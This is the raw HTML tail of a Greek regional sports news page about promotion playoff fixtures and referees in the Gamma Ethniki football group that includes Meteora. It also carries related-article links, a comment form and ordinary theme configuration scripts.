                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%81%ce%b5%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba/">Μπαράζ ανόδου στην Γ&#8217; Εθνική: ρεπό την Κυριακή τα Μετέωρα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%8d%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba-2-%cf%80%cf%81%cf%8c%ce%b3%cf%81-2/">Μπαράζ ανόδου στην Σούπερ Λιγκ 2: πρόγραμμα και διαιτητές της 4ης αγωνιστικής</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-05-26T16:12:10+00:00"><meta itemprop="dateModified" content="2023-05-26T16:12:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%b1%cf%81%ce%ac%ce%b6-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Μπαράζ ανόδου στην Γ&#039; Εθνική: πρόγραμμα και διαιτητές στον όμιλο των Μετεώρων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Asteras-K-MeteoraP1250625-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697c8e40168d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c8e40168d6" ><script>var block_td_uid_3_697c8e40168d6 = new tdBlock();
block_td_uid_3_697c8e40168d6.id = "td_uid_3_697c8e40168d6";
block_td_uid_3_697c8e40168d6.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697c8e40168d6_rand","td_column_number":3,"live_filter_cur_post_id":49098,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c8e40168d6_rand","tdc_css_class_style":"td_uid_3_697c8e40168d6_rand_style"}';
block_td_uid_3_697c8e40168d6.td_column_number = "3";
block_td_uid_3_697c8e40168d6.block_type = "td_block_related_posts";
block_td_uid_3_697c8e40168d6.post_count = "6";
block_td_uid_3_697c8e40168d6.found_posts = "2193";
block_td_uid_3_697c8e40168d6.header_color = "";
block_td_uid_3_697c8e40168d6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c8e40168d6.max_num_pages = "366";
tdBlocksArray.push(block_td_uid_3_697c8e40168d6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697c8e401a470" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c8e40168d6" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_697c8e401a477" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c8e40168d6" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_697c8e40168d6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9-24/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 21ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONA-2P1420244-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONA-2P1420244-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONA-2P1420244-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 21ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9-24/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 21ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 21ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-20%ce%b7%cf%82-%ce%b1%ce%b3-3/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 20ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450736-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 20ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-20%ce%b7%cf%82-%ce%b1%ce%b3-3/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 20ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 20ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-20%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 20ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450719-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450719-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ARIS-FiliatonP1450719-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 20ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-20%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 20ης αγωνιστικής και η βαθμολογία">Γ&#8217; Εθνική, 3ος όμιλος: αποτελέσματα 20ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%cf%83%cf%87/" rel="bookmark" class="td-image-wrap" title="Ο ΑΟ Τρίκαλα νίκησε 2-1 την Αναγέννηση Σχηματαρίου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-218x150.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-218x150.webp 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-300x207.webp 300w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-1024x707.webp 1024w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-768x531.webp 768w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-100x70.webp 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-696x481.webp 696w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-1068x738.webp 1068w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973-608x420.webp 608w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/DSCN7973.webp 1200w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΑΟ Τρίκαλα νίκησε 2-1 την Αναγέννηση Σχηματαρίου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-2-1-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%cf%83%cf%87/" rel="bookmark" title="Ο ΑΟ Τρίκαλα νίκησε 2-1 την Αναγέννηση Σχηματαρίου">Ο ΑΟ Τρίκαλα νίκησε 2-1 την Αναγέννηση Σχηματαρίου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9-23/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 20ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONAP1410819-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONAP1410819-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-ELASSONAP1410819-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 20ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9-23/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 20ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: πρόγραμμα και διαιτητές 20ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-19%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 19ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Tilikratis-25-26P1440849-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Tilikratis-25-26P1440849-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/AOT-Tilikratis-25-26P1440849-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 19ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Γ' ΕΘΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-19%ce%b7%cf%82-%ce%b1%ce%b3/" rel="bookmark" title="Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 19ης αγωνιστικής">Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 19ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c8e40168d6" data-td_block_id="td_uid_3_697c8e40168d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c8e40168d6" data-td_block_id="td_uid_3_697c8e40168d6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CF%80%CE%B1%CF%81%CE%AC%CE%B6-%CE%B1%CE%BD%CF%8C%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%B7%CE%BD-%CE%B3-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CF%8C%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1-2/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='49098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_697c8e401d2d9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697c8e401d2d9" ><script>var block_td_uid_6_697c8e401d2d9 = new tdBlock();
block_td_uid_6_697c8e401d2d9.id = "td_uid_6_697c8e401d2d9";
block_td_uid_6_697c8e401d2d9.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697c8e401d2d9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697c8e401d2d9_rand","tdc_css_class_style":"td_uid_6_697c8e401d2d9_rand_style"}';
block_td_uid_6_697c8e401d2d9.td_column_number = "1";
block_td_uid_6_697c8e401d2d9.block_type = "td_block_2";
block_td_uid_6_697c8e401d2d9.post_count = "5";
block_td_uid_6_697c8e401d2d9.found_posts = "2163";
block_td_uid_6_697c8e401d2d9.header_color = "#";
block_td_uid_6_697c8e401d2d9.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c8e401d2d9.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_697c8e401d2d9);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_697c8e401d2d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
